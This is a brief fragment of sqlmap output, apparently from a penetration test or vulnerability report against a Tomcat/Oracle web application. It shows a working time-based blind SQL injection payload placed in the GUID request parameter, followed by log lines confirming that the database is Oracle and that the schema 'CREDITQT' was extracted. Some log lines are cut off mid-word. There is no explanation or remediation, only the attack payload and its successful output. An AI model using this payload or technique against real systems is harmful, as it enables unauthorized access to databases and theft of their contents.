 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: GROUPPATH=tzgg&GUID=B37ADC34-A9A0-4926-A03F-5F39C5AAC433' AND 4551
DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(66)||CHR(89),5) AND 'dTLH'='dTL
---
[23:56:05] [INFO] the back-end DBMS is Oracle
web application technology: Tomcat 5.0, JSP, Servlet 2.5
back-end DBMS: Oracle
[23:56:05] [INFO] fetching current database
[23:56:05] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[23:56:05] [INFO] retrieved: CREDITQT
[23:56:46] [WARNING] on Oracle you'll need to use schema names for enumeration
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'CREDITQT'